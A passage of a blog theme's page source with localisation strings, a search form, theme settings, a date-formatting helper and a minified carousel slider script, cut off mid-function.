<span data-l10n='THIS PREMIUM CONTENT IS LOCKED'>THIS PREMIUM CONTENT IS LOCKED</span>
<span data-l10n='STEP 1: Share. STEP 2: Click the link you shared to unlock'>STEP 1: Share. STEP 2: Click the link you shared to unlock</span>
<span data-l10n='Copy All Code'>Copy All Code</span>
<span data-l10n='Select All Code'>Select All Code</span>
<span data-l10n='All codes were copied to your clipboard'>All codes were copied to your clipboard</span>
<span data-l10n='Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy'>Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy</span>
</div>
<div class='search-form-wrapper'>
<div class='search-form-overlay'></div>
<form action='/search' class='search-form' method='get'>
<label class='search-form-label'><span data-l10n='Type something and Enter'>Type something and Enter</span></label>
<input class='search-text' name='q' type='text' value=''/>
<button class='hide search-submit' type='submit'><span data-l10n='Search'>Search</span></button>
</form>
</div>
<!--[if lt IE 9]> <script type="text/javascript"> var IE9 = true; </script> <![endif]-->
<!--[if lt IE]> <script type="text/javascript"> var IE = true; </script> <![endif]-->
<style type='text/css'>
@-moz-document url-prefix() {
	.is-firefox {
		display: block;
	}
}
</style>
<div class='is-firefox hide'></div>
<!--var-SliderAnimateIn-start--><!--var-SliderAnimateIn-end-->
<!--var-SliderAnimateOut-start--><!--var-SliderAnimateOut-end-->
<script id='main-js' type="28e3c219a56df5f80f5821b2-text/javascript">
//<![CDATA[	
var wait_jq = setInterval(function(){	
	if (typeof($) != 'undefined') {
		clearInterval(wait_jq);
		wait_jq = null;
		main_js();
	}
}, 50);

function main_js() {
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var disqus_shortname = 'trendlynews';// disqus custom shortname for moderation
var DATE_FORMAT = 'MMM dd, yyyy';// global date format string for all javascript
if (typeof(PRIMARY_COMMENT_SYSTEM) == 'undefined') {
	var PRIMARY_COMMENT_SYSTEM = 'blogger'; // change the first priority comment system that you want to show to visitors	
}
var DEFAULT_COMMENT_AVATAR = 'https://img1.blogblog.com/img/anon36.png'; // you can upload avatar some where then replace here for default comment avatar
var MAX_REPLY_DEPTH = 2; // number reply depth level under a top comment
var MAX_BREADCRUMB_DEPTH = 2;// number labels will show in breadcrumb
var DEFAULT_POST_THUMBNAIL = 'https://lorempixel.com/640/300/';// leave blank to use random images for non-thumbnail posts
var NUM_BREAK_LINKS = 3;// number break links inside blog posts after excerpt box
var THUMBNAIL_RAINBOW_COLORS = ['#292484,#DC4225', '#81AF59,#A83279', '#417711,#DC4225',  '#E0BE00,#FD340F', '#D38312,#002F4B', '#A83279,#292484', '#002F4B,#417711'];// color list for random for rainbow thumbnail overlay
var SNEEIT_LICENSE = "";
var COMMENT_EMOTICONS = true; // enable / disable comment emoticon replacer
var COMMENT_MEDIA_ATTACH = true; // enable / disable comment link to media replacer
// var COMMENT_ROLE_TAG = false; // show / hide admin / author tag in comment name
// var COMMENT_SHARE_BUTTONS = true; // show / hide comment sharing button
var SHOW_AFTER_POST_SECTION = 'after-body'; // position for after post section, input none to hide, after post or before comment to show
var NUM_RELATED_POST = 2; // show number related post, set to 0 to disable
var RELATED_POST_SOURCE = 'lowest'; // load related podts from [lowest] label or [any] post label
var INSTANT_LOAD = false; // instant loading posts without waiting mouse scroll
var STICKY_MENU = 'up';// enable / disable sticky menu
var STICKY_MOBILE_MENU = 'up'; // enable / disable sticky mobile menu
var STICKY_SIDEBAR = true; // enable / disable sticky sidebar
var ARCHIVE_RELOAD_FOR_CONTENT = false;// reload instead of using ajax to load content of archive pages
var FEATURE_IMAGES = 'always-before'; // show FEATURE_IMAGES
var RELOAD_POST_PAGINATION = false; // RELOAD_POST_PAGINATION
var CENTERING_MENU_ITEMS = false; // CENTERING MENU ITEMS
var SHOW_INNER_POST_ADS_AT = 'middle'; // where to show inner post ads
var ARCHIVE_PAGE_FEED_LINKS = false;// show feed link in archive or not

function trans(id){var html=$('[data-l10n="'+id+'"]').html();if(typeof(html)=='undefined'||html==''){return id;}
if(typeof(arguments)!='undefined'&&arguments.length>1){var vars=html.split('$$');html='';for(var i=0;i<vars.length;i++){if(vars[i]&&!isNaN(vars[i])&&typeof(arguments[Number(vars[i])])!='undefined'){html+=arguments[Number(vars[i])];}else{if(i>0&&(!(vars[i]&&!isNaN(vars[i-1])&&typeof(arguments[Number(vars[i-1])])!='undefined'))){html+='$$';}
html+=vars[i];}}}
return html;}
var DateFormat={};!function(a){var b=[trans("Sunday"),trans("Monday"),trans("Tuesday"),trans("Wednesday"),trans("Thursday"),trans("Friday"),trans("Saturday")],c=[trans("Sun"),trans("Mon"),trans("Tue"),trans("Wed"),trans("Thu"),trans("Fri"),trans("Sat")],d=[trans("Jan"),trans("Feb"),trans("Mar"),trans("Apr"),trans("May"),trans("Jun"),trans("Jul"),trans("Aug"),trans("Sep"),trans("Oct"),trans("Nov"),trans("Dec")],e=[trans("January"),trans("February"),trans("March"),trans("April"),trans("May"),trans("June"),trans("July"),trans("August"),trans("September"),trans("October"),trans("November"),trans("December")],f={Jan:"01",Feb:"02",Mar:"03",Apr:"04",May:"05",Jun:"06",Jul:"07",Aug:"08",Sep:"09",Oct:"10",Nov:"11",Dec:"12"},g=/\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}\.?\d{0,3}[Z\-+]?(\d{2}:?\d{2})?/;a.format=function(){function a(a){return b[parseInt(a,10)]||a}function h(a){return c[parseInt(a,10)]||a}function i(a){var b=parseInt(a,10)-1;return d[b]||a}function j(a){var b=parseInt(a,10)-1;return e[b]||a}function k(a){return f[a]||a}function l(a){var b,c,d,e,f,g=a,h="";return-1!==g.indexOf(".")&&(e=g.split("."),g=e[0],h=e[e.length-1]),f=g.split(":"),3===f.length?(b=f[0],c=f[1],d=f[2].replace(/\s.+/,"").replace(/[a-z]/gi,""),g=g.replace(/\s.+/,"").replace(/[a-z]/gi,""),{time:g,hour:b,minute:c,second:d,millis:h}):{time:"",hour:"",minute:"",second:"",millis:""}}function m(a,b){for(var c=b-String(a).length,d=0;c>d;d++)a="0"+a;return a}return{parseDate:function(a){var b,c,d={date:null,year:null,month:null,dayOfMonth:null,dayOfWeek:null,time:null};if("number"==typeof a)return this.parseDate(new Date(a));if("function"==typeof a.getFullYear)d.year=String(a.getFullYear()),d.month=String(a.getMonth()+1),d.dayOfMonth=String(a.getDate()),d.time=l(a.toTimeString()+"."+a.getMilliseconds());else if(-1!=a.search(g))b=a.split(/[T\+-]/),d.year=b[0],d.month=b[1],d.dayOfMonth=b[2],d.time=l(b[3].split(".")[0]);else switch(b=a.split(" "),6===b.length&&isNaN(b[5])&&(b[b.length]="()"),b.length){case 6:d.year=b[5],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[3]);break;case 2:c=b[0].split("-"),d.year=c[0],d.month=c[1],d.dayOfMonth=c[2],d.time=l(b[1]);break;case 7:case 9:case 10:d.year=b[3],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[4]);break;case 1:c=b[0].split(""),d.year=c[0]+c[1]+c[2]+c[3],d.month=c[5]+c[6],d.dayOfMonth=c[8]+c[9],d.time=l(c[13]+c[14]+c[15]+c[16]+c[17]+c[18]+c[19]+c[20]);break;default:return null}return d.date=d.time?new Date(d.year,d.month-1,d.dayOfMonth,d.time.hour,d.time.minute,d.time.second,d.time.millis):new Date(d.year,d.month-1,d.dayOfMonth),d.dayOfWeek=String(d.date.getDay()),d},date:function(b,c){try{var d=this.parseDate(b);if(null===d)return b;for(var e,f=d.year,g=d.month,k=d.dayOfMonth,l=d.dayOfWeek,n=d.time,o="",p="",q="",r=!1,s=0;s<c.length;s++){var t=c.charAt(s),u=c.charAt(s+1);if(r)"'"==t?(p+=""===o?"'":o,o="",r=!1):o+=t;else switch(o+=t,q="",o){case"ddd":p+=a(l),o="";break;case"dd":if("d"===u)break;p+=m(k,2),o="";break;case"d":if("d"===u)break;p+=parseInt(k,10),o="";break;case"D":k=1==k||21==k||31==k?parseInt(k,10)+"st":2==k||22==k?parseInt(k,10)+"nd":3==k||23==k?parseInt(k,10)+"rd":parseInt(k,10)+"th",p+=k,o="";break;case"MMMM":p+=j(g),o="";break;case"MMM":if("M"===u)break;p+=i(g),o="";break;case"MM":if("M"===u)break;p+=m(g,2),o="";break;case"M":if("M"===u)break;p+=parseInt(g,10),o="";break;case"y":case"yyy":if("y"===u)break;p+=o,o="";break;case"yy":if("y"===u)break;p+=String(f).slice(-2),o="";break;case"yyyy":p+=f,o="";break;case"HH":p+=m(n.hour,2),o="";break;case"H":if("H"===u)break;p+=parseInt(n.hour,10),o="";break;case"hh":e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=m(e,2),o="";break;case"h":if("h"===u)break;e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=parseInt(e,10),o="";break;case"mm":p+=m(n.minute,2),o="";break;case"m":if("m"===u)break;p+=n.minute,o="";break;case"ss":p+=m(n.second.substring(0,2),2),o="";break;case"s":if("s"===u)break;p+=n.second,o="";break;case"S":case"SS":if("S"===u)break;p+=o,o="";break;case"SSS":var v="000"+n.millis.substring(0,3);p+=v.substring(v.length-3),o="";break;case"a":p+=n.hour>=12?"PM":"AM",o="";break;case"p":p+=n.hour>=12?"p.m.":"a.m.",o="";break;case"E":p+=h(l),o="";break;case"'":o="",r=!0;break;default:p+=t,o=""}}return p+=q}catch(w){return console&&console.log&&console.log(w),b}},prettyDate:function(a){var b,c,d;return("string"==typeof a||"number"==typeof a)&&(b=new Date(a)),"object"==typeof a&&(b=new Date(a.toString())),c=((new Date).getTime()-b.getTime())/1e3,d=Math.floor(c/86400),isNaN(d)||0>d?void 0:60>c?trans("just now"):120>c?trans("1 minute ago"):3600>c?trans("$$1$$ minutes ago",Math.floor(c/60)):7200>c?trans("1 hour ago"):86400>c?trans("$$1$$ hours ago",Math.floor(c/3600)):1===d?trans("Yesterday"):7>d?trans("$$1$$ days ago",d):31>d?trans("$$1$$ weeks ago",Math.ceil(d/7)):d>=31?trans("more than 5 weeks ago"):void 0},toBrowserTimeZone:function(a,b){return this.date(new Date(a),b||"MM/dd/yyyy HH:mm:ss")}}}()}(DateFormat),function(a){a.format=DateFormat.format}(jQuery);
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new 